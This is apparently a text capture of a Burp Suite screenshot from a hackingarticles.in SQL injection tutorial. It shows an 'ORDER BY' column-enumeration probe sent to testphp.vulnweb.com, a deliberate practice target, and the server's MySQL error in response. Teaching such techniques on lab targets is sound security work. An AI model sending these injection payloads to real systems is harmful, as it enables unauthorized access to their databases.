 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /artists.php?artist=1+Order+By+4+ HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57
58 Warning: mysql_fetch_array() expects parameter 1 to be resource
59
60 </div>
61 <!-- InstanceEndEditable -->
62 <!--end content -->
63
64 <div id="navBar">
65 <div id="search">
66 <form action="search.php?test=query" method="post">
www.hackingarticles.in